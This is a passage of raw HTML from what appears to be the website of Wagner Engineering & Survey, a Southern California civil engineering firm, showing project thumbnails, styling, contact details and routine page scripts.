<article id="post-73925" class="post-73925 essential_grid type-essential_grid status-publish has-post-thumbnail hentry essential_grid_category-features-2">
	<div class="container">
		<div class="row">
			<div class="col-md-5">
									<div class="post-thumb">
						<img width="320" height="300" src="https://www.wesinc.org/wp-content/uploads/bfi_thumb/photo03-n0yg4xf5e2c7mn01fsunpokrz7a59ra9kdx9199h2w.jpg" class="attachment-320x300x1 size-320x300x1 wp-post-image" alt="" decoding="async" />					</div>
							</div>
			<div class="col-md-7">
				<header class="entry-header">
					<h2 class="entry-title"><a href="https://www.wesinc.org/essential_grid/why-choose-us/" rel="bookmark">Why Choose Us?</a></h2>				</header>
				<!-- .entry-header -->
				
				<div class="entry-content">
					<p>Structure personnel participate in ethics training as part of our best practices program, and each employee is provided with a skill set that helps them make the best decisions. READ MORE We Are Creative Honest And Dependable Quality Commitment We Are Always Improving</p>
				</div>
				<!-- .entry-content -->
				<div class="row">
					<div class="col-sm-6">
						<a class="btn read-more"
						   href="https://www.wesinc.org/essential_grid/why-choose-us/">Continue Reading</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</article><!-- #post-## -->
																	</div>
							<div class="col-md-3">
	<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Recent Posts</h3>			<div class="textwidget"><div class="recent-posts">
			<div class="recent-posts__item">
			<a href="https://www.wesinc.org/women-owned-businesses-in-the-san-fernando-valley/" class="recent-posts__thumb">
				<img width="120" height="90" src="https://www.wesinc.org/wp-content/uploads/bfi_thumb/SAW-Article-nc08tacjd44bf0037r4sfho37qhjzg10n41w30w5tw.jpg" class="attachment-120x90x1 size-120x90x1 wp-post-image" alt="Female Entrepreneurs" decoding="async" loading="lazy" />			</a>
							<a href="https://www.wesinc.org/women-owned-businesses-in-the-san-fernando-valley/">Women Owned Businesses in the San Fernando Valley</a>
											</div>
			<div class="recent-posts__item">
			<a href="https://www.wesinc.org/become-an-engineer-campaign/" class="recent-posts__thumb">
				<img width="120" height="90" src="https://www.wesinc.org/wp-content/uploads/bfi_thumb/BOE-2015web-n1ke8f23k9r1xf6x6816y757eqo5z8cbhnk0cg7gxw.jpg" class="attachment-120x90x1 size-120x90x1 wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
							<a href="https://www.wesinc.org/become-an-engineer-campaign/">Become an Engineer Campaign</a>
											</div>
			<div class="recent-posts__item">
			<a href="https://www.wesinc.org/hxgn-conference/" class="recent-posts__thumb">
				<img width="120" height="90" src="https://www.wesinc.org/wp-content/uploads/bfi_thumb/IMG_5087-n1ke667z8ioe6ygca939zrjkblqll9feijg92njbt0.jpg" class="attachment-120x90x1 size-120x90x1 wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
							<a href="https://www.wesinc.org/hxgn-conference/">HXGN Conference</a>
											</div>
			<div class="recent-posts__item">
			<a href="https://www.wesinc.org/2010-american-council-of-engineering-companies/" class="recent-posts__thumb">
				<img width="120" height="90" src="https://www.wesinc.org/wp-content/uploads/bfi_thumb/WES_ACEC_Award_2010-n1ko7ggs338ynbo1mx40v3go070h54paiqdukduu84.jpg" class="attachment-120x90x1 size-120x90x1 wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
							<a href="https://www.wesinc.org/2010-american-council-of-engineering-companies/">2010 American Council of Engineering Companies</a>
											</div>
	</div>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Latest Projects</h3>			<div class="textwidget"><style type="text/css">a.eg-henryharrison-element-1,a.eg-henryharrison-element-2{-webkit-transition:all .4s linear;   -moz-transition:all .4s linear;   -o-transition:all .4s linear;   -ms-transition:all .4s linear;   transition:all .4s linear}.eg-jimmy-carter-element-11 i:before{margin-left:0px; margin-right:0px}.eg-harding-element-17{letter-spacing:1px}.eg-harding-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-harding-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-ulysses-s-grant-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-ulysses-s-grant-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-richard-nixon-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-richard-nixon-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-herbert-hoover-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-herbert-hoover-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-lyndon-johnson-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-lyndon-johnson-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.esg-overlay.eg-ronald-reagan-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-georgebush-wrapper .esg-entry-cover{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-jefferson-wrapper{-webkit-border-radius:5px !important; -moz-border-radius:5px !important; border-radius:5px !important; -webkit-mask-image:url([data-uri]) !important}.eg-monroe-element-1{text-shadow:0px 1px 3px rgba(0,0,0,0.1)}.eg-lyndon-johnson-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-media img{-webkit-transition:0.4s ease-in-out;  -moz-transition:0.4s ease-in-out;  -o-transition:0.4s ease-in-out;  transition:0.4s ease-in-out;  filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-wilbert-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-phillie-element-3:after{content:" ";width:0px;height:0px;border-style:solid;border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;left:50%;margin-left:-5px; bottom:-5px; position:absolute}.eg-howardtaft-wrapper .esg-entry-media img,.eg-howardtaft-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-howardtaft-wrapper:hover .esg-entry-media img,.eg-howardtaft-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.myportfolio-container .added_to_cart.wc-forward{font-family:"Open Sans"; font-size:13px; color:#fff; margin-top:10px}.esgbox-title.esgbox-title-outside-wrap{font-size:15px; font-weight:700; text-align:center}.esgbox-title.esgbox-title-inside-wrap{padding-bottom:10px; font-size:15px; font-weight:700; text-align:center}.esg-content.eg-twitterstream-element-33-a{display:inline-block}.eg-twitterstream-element-35{word-break:break-all}.esg-overlay.eg-twitterstream-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.esg-content.eg-facebookstream-element-33-a{display:inline-block}.eg-facebookstream-element-0{word-break:break-all}.esg-overlay.eg-flickrstream-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}</style>
<!-- CACHE CREATED FOR: 19 --><style type="text/css">.minimal-light .navigationbuttons,.minimal-light .esg-pagination,.minimal-light .esg-filters{text-align:center}.minimal-light .esg-filterbutton,.minimal-light .esg-navigationbutton,.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton a{color:#999; margin-right:5px; cursor:pointer; padding:0px 16px; border:1px solid #e5e5e5; line-height:38px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; font-size:12px; font-weight:700; font-family:"Open Sans",sans-serif; display:inline-block; background:#fff; margin-bottom:5px}.minimal-light .esg-navigationbutton *{color:#999}.minimal-light .esg-navigationbutton{padding:0px 16px}.minimal-light .esg-pagination-button:last-child{margin-right:0}.minimal-light .esg-left,.minimal-light .esg-right{padding:0px 11px}.minimal-light .esg-sortbutton-wrapper,.minimal-light .esg-cartbutton-wrapper{display:inline-block}.minimal-light .esg-sortbutton-order,.minimal-light .esg-cartbutton-order{display:inline-block;  vertical-align:top;  border:1px solid #e5e5e5;  width:40px;  line-height:38px;  border-radius:0px 5px 5px 0px;  -moz-border-radius:0px 5px 5px 0px;  -webkit-border-radius:0px 5px 5px 0px;  font-size:12px;  font-weight:700;  color:#999;  cursor:pointer;  background:#fff}.minimal-light .esg-cartbutton{color:#333; cursor:default !important}.minimal-light .esg-cartbutton .esgicon-basket{color:#333;   font-size:15px;   line-height:15px;   margin-right:10px}.minimal-light .esg-cartbutton-wrapper{cursor:default !important}.minimal-light .esg-sortbutton,.minimal-light .esg-cartbutton{display:inline-block; position:relative; cursor:pointer; margin-right:0px; border-right:none; border-radius:5px 0px 0px 5px; -moz-border-radius:5px 0px 0px 5px; -webkit-border-radius:5px 0px 0px 5px}.minimal-light .esg-navigationbutton:hover,.minimal-light .esg-filterbutton:hover,.minimal-light .esg-sortbutton:hover,.minimal-light .esg-sortbutton-order:hover,.minimal-light .esg-cartbutton a:hover,.minimal-light .esg-filterbutton.selected{background-color:#fff;   border-color:#bbb;   color:#333;   box-shadow:0px 3px 5px 0px rgba(0,0,0,0.13)}.minimal-light .esg-navigationbutton:hover *{color:#333}.minimal-light .esg-sortbutton-order.tp-desc:hover{border-color:#bbb; color:#333; box-shadow:0px -3px 5px 0px rgba(0,0,0,0.13) !important}.minimal-light .esg-filter-checked{padding:1px 3px;  color:#cbcbcb;  background:#cbcbcb;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}.minimal-light .esg-filterbutton.selected .esg-filter-checked,.minimal-light .esg-filterbutton:hover .esg-filter-checked{padding:1px 3px 1px 3px;  color:#fff;  background:#000;  margin-left:7px;  font-size:9px;  font-weight:300;  line-height:9px;  vertical-align:middle}</style>
<style type="text/css">.eg-thememove-gallery-1-element-0{font-size:16px !important; line-height:22px !important; color:#ffffff !important; font-weight:400 !important; padding:17px 17px 17px 17px !important; border-radius:60px 60px 60px 60px !important; background-color:rgba(17,17,17,0.31) !important; z-index:2 !important; display:block; font-family:"Open Sans" !important; border-top-width:0px !important; border-right-width:0px !important; border-bottom-width:0px !important; border-left-width:0px !important; border-color:#ffffff !important; border-style:solid !important}</style>
<style type="text/css">.eg-thememove-gallery-1-element-0:hover{font-size:16px !important; line-height:22px !important; color:#ffffff !important; font-weight:400 !important; border-radius:60px 60px 60px 60px !important; background-color:rgba(0,0,0,0.87) !important; border-top-width:0px !important; border-right-width:0px !important; border-bottom-width:0px !important; border-left-width:0px !important; border-color:#ffffff !important; border-style:solid !important}</style>
<style type="text/css">.eg-thememove-gallery-1-element-0-a{display:inline-block !important; float:none !important; clear:none !important; margin:0px 10px 0px 0px !important; position:relative !important}</style>
<style type="text/css">.eg-thememove-gallery-1-container{background-color:rgba(255,182,0,0.65)}</style>
<style type="text/css">.eg-thememove-gallery-1-content{background-color:#ffffff; padding:0px 0px 0px 0px; border-width:0px 0px 0px 0px; border-radius:0px 0px 0px 0px; border-color:transparent; border-style:double; text-align:left}</style>
<style type="text/css">.esg-grid .mainul li.eg-thememove-gallery-1-wrapper{background-color:#3f424a; padding:0px 0px 0px 0px; border-width:0px 0px 0px 0px; border-radius:0px 0px 0px 0px; border-color:transparent; border-style:none}</style>
<style type="text/css">.esg-grid .mainul li.eg-thememove-gallery-1-wrapper .esg-media-poster{background-size:cover; background-position:center center; background-repeat:no-repeat}</style>
<!-- THE ESSENTIAL GRID 2.1.0 POST -->

<article class="myportfolio-container minimal-light" id="esg-grid-19-1-wrap">

    <div id="esg-grid-19-1" class="esg-grid" style="background-color: transparent;padding: 0px 0px 0px 0px ; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;">
<ul>
<li id="eg-19-post-id-74997" class="filterall filter-civil-design eg-thememove-gallery-1-wrapper eg-post-id-74997" data-date="1482345758">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://www.wesinc.org/wp-content/uploads/2016/12/Hollywood-Bowl-Esc_LR-300x190.jpg" alt="" width="300" height="190"></div>

            <div class="esg-entry-cover esg-fade" data-delay="0">

                <div class="esg-overlay esg-fade eg-thememove-gallery-1-container" data-delay="0"></div>

				<div class="esg-center eg-post-74997 eg-thememove-gallery-1-element-0-a esg-falldown" data-delay="0.1"><a class="eg-thememove-gallery-1-element-0 eg-post-74997 esgbox" href="https://www.wesinc.org/wp-content/uploads/2016/12/Hollywood-Bowl-Esc_LR.jpg" lgtitle="County of Los Angeles, Hollywood Bowl Renovation/Expansion Project"><i class="eg-icon-search"></i></a></div>
           </div>
   </div>

</li>
<li id="eg-19-post-id-75508" class="filterall filter-aeriel-mapping eg-thememove-gallery-1-wrapper eg-post-id-75508" data-date="1491915134">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://www.wesinc.org/wp-content/uploads/2017/04/SR_138-300x190.jpg" alt="" width="300" height="190"></div>

            <div class="esg-entry-cover esg-fade" data-delay="0">

                <div class="esg-overlay esg-fade eg-thememove-gallery-1-container" data-delay="0"></div>

				<div class="esg-center eg-post-75508 eg-thememove-gallery-1-element-0-a esg-falldown" data-delay="0.1"><a class="eg-thememove-gallery-1-element-0 eg-post-75508 esgbox" href="https://www.wesinc.org/wp-content/uploads/2017/04/SR_138.jpg" lgtitle="Metro Project Administration and Environmental Documentation Support for State Route (SR) -138"><i class="eg-icon-search"></i></a></div>
           </div>
   </div>

</li>
<li id="eg-19-post-id-75510" class="filterall filter-aeriel-mapping eg-thememove-gallery-1-wrapper eg-post-id-75510" data-date="1491917407">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://www.wesinc.org/wp-content/uploads/2017/04/710_105_LR-300x190.jpg" alt="" width="300" height="190"></div>

            <div class="esg-entry-cover esg-fade" data-delay="0">

                <div class="esg-overlay esg-fade eg-thememove-gallery-1-container" data-delay="0"></div>

				<div class="esg-center eg-post-75510 eg-thememove-gallery-1-element-0-a esg-falldown" data-delay="0.1"><a class="eg-thememove-gallery-1-element-0 eg-post-75510 esgbox" href="https://www.wesinc.org/wp-content/uploads/2017/04/710_105_LR.jpg" lgtitle="METRO I-710 Corridor Project EIR/EIS Engineering/Environmental Component"><i class="eg-icon-search"></i></a></div>
           </div>
   </div>

</li>
<li id="eg-19-post-id-75512" class="filterall filter-airports eg-thememove-gallery-1-wrapper eg-post-id-75512" data-date="1491917555">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://www.wesinc.org/wp-content/uploads/2017/04/LAX-TBIT-BWA-V-001-LR-300x190.jpg" alt="" width="300" height="190"></div>

            <div class="esg-entry-cover esg-fade" data-delay="0">

                <div class="esg-overlay esg-fade eg-thememove-gallery-1-container" data-delay="0"></div>

				<div class="esg-center eg-post-75512 eg-thememove-gallery-1-element-0-a esg-falldown" data-delay="0.1"><a class="eg-thememove-gallery-1-element-0 eg-post-75512 esgbox" href="https://www.wesinc.org/wp-content/uploads/2017/04/LAX-TBIT-BWA-V-001-LR.jpg" lgtitle="LAWA LAX Engineering, Planning, Architectural and Design Services for the Midfield Satellite Concourse, Tom Bradley International Terminal (TBIT) and Related Projects"><i class="eg-icon-search"></i></a></div>
           </div>
   </div>

</li>
</ul>
    </div>

</article>
<div class="clear"></div>
</div>
		</aside><aside id="text-16" class="widget widget_text">			<div class="textwidget"><div style="text-align:left;"><img src="/wp-content/uploads/2017/04/image001.png" width="150" height="140" alt="WES"></div></div>
		</aside><aside id="text-15" class="widget widget_text"><h3 class="widget-title">WES Brochure</h3>			<div class="textwidget"><a class="download2" href="/wp-content/uploads/2017/04/WES_Brochure.pdf" target="_blank" rel="noopener"><i class="fa fa-file-pdf-o"></i> Download .PDF<i class="fa fa-download"></i></a></div>
		</aside>	</aside>
</div>
					</div>
	</div>
</div>
<div class="bottom-wrapper">
			<footer class="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<aside id="text-9" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><script type="text/javascript">
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<a href="/about" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image2','',/wp-content/uploads/2017/04/WES_hz_Wt-over.png',1)"><img src="/wp-content/uploads/2017/01/WES_hz_Wt.png" alt="Wagner Engineering" name="Image2" width="317" height="113" border="0"></a><br>
<span style="color:#FFF;"><a href="/about/">Civil Engineers - Surveyors - Right-of-Ways</a></span></div>
		</aside>						<div class="social">
							<div class="menu-social-profile-links-container"><ul id="menu-social-profile-links" class="menu"><li id="menu-item-75228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75228"><a href="#">Since 1990</a></li>
</ul></div>						</div>
					</div>
					<div class="col-md-4">
						<aside id="text-14" class="widget widget_text"><h3 class="widget-title">We Serve Southern California</h3>			<div class="textwidget"><table border="0" align="center" cellpadding="5" cellspacing="0">
  <tr>
    <td><img src="/wp-content/uploads/2017/01/green-approach-2.png" alt=""></td>
    <td>&nbsp;</td>
    <td><img src="/wp-content/uploads/2017/01/green-building.png" alt=""></td>
  </tr>
</table></div>
		</aside>					</div>
					<div class="col-md-4">
						<aside id="text-11" class="widget widget_text"><h3 class="widget-title">Wagner Engineering &#038; Survey</h3>			<div class="textwidget"><span style="color:#FFF;"><p><i class="fa fa-phone"></i> <a href="tel:1-818-892-6565">818-892-6565</a></p>
<p><i class="fa fa-envelope"></i> <a href="mailto:mail@wesinc.org">mail@wesinc.org</a> </p>
<p><i class="fa fa-fax"></i> 818-488-9480</p>
<p><i class="fa fa-map-marker"></i> <a href="https://goo.gl/maps/euTsBwMTGsr" target="_blank" rel="noopener">17134 Devonshire Street, Suite 200</a><br />
<i class="fa fa-fw">&nbsp;</i> <a href="https://goo.gl/maps/euTsBwMTGsr" target="_blank" rel="noopener">Northridge, CA 91325</a></span></p></span>
</div>
		</aside>					</div>
				</div>
			</div>
		</footer><!--/footer-->
				<div class="copyright">
			<div class="container">
				Copyright Wagner Engineering, Inc. All rights reserved.			</div>
		</div>
	</div>
</div><!--/#page-->
	<a class="scrollup"><i class="fa fa-angle-up"></i></a>

	
	<script>
		(function ($) {
			jQuery(window).on('resize', function () {
				if ($(window).width() >= 992) {
					$('#page').css('padding-bottom', $('.uncover .bottom-wrapper').outerHeight());
				}
			});

			jQuery(window).on('load', function () {
				jQuery(window).trigger('resize');
			});
		})(jQuery);
	</script>

			<script>
			jQuery(document).ready(function ($) {
				//loading effect
				NProgress.start();
				NProgress.done();
			});
		</script>
					<script>
			jQuery(document).ready(function ($) {
				var $window = $(window);
				// Scroll up
				var $scrollup = $('.scrollup');

				$window.scroll(function () {
					if ($window.scrollTop() > 100) {
						$scrollup.addClass('show');
					} else {
						$scrollup.removeClass('show');
					}
				});

				$scrollup.on('click', function (evt) {
					$("html, body").animate({scrollTop: 0}, 600);
					evt.preventDefault();
				});
			});
		</script>
			<script type="text/javascript">
function eggbfc(winw,resultoption) {
	var lasttop = winw,
	lastbottom = 0,
	smallest =9999,
	largest = 0,
	samount = 0,
	lamoung = 0,
	lastamount = 0,
	resultid = 0,
	resultidb = 0,
	responsiveEntries = [
						{ width:1400,amount:2,mmheight:0},
						{ width:1170,amount:2,mmheight:0},
						{ width:1024,amount:2,mmheight:0},
						{ width:960,amount:32,mmheight:0},
						{ width:778,amount:2,mmheight:0},
						{ width:640,amount:2,mmheight:0},
						{ width:480,amount:1,mmheight:0}
						];
	if (responsiveEntries!=undefined && responsiveEntries.length>0)
		jQuery.each(responsiveEntries, function(index,obj) {
			var curw = obj.width != undefined ? obj.width : 0,
				cura = obj.amount != undefined ? obj.amount : 0;
			if (smallest>curw) {
				smallest = curw;
				samount = cura;
				resultidb = index;
			}
			if (largest<curw) {
				largest = curw;
				lamount = cura;
			}
			if (curw>lastbottom && curw<=lasttop) {
				lastbottom = curw;
				lastamount = cura;
				resultid = index;
			}
		});
		if (smallest>winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption=="id")
			return obj;
		else
			return lastamount;
	}
if ("even"=="even") {
	var coh=0,
		container = jQuery("#esg-grid-19-1");
	var	cwidth = container.width(),
		ar = "1:1",
		gbfc = eggbfc(jQuery(window).width(),"id"),
	row = 2;
ar = ar.split(":");
aratio=parseInt(ar[0],0) / parseInt(ar[1],0);
coh = cwidth / aratio;
coh = coh/gbfc.column*row;
	var ul = container.find("ul").first();
	ul.css({display:"block",height:coh+"px"});
}
var essapi_19;
jQuery(document).ready(function() {
	essapi_19 = jQuery("#esg-grid-19-1").tpessential({
        gridID:19,
        layout:"even",
        forceFullWidth:"off",
        lazyLoad:"off",
        row:2,
        loadMoreAjaxToken:"f0a933a5c4",
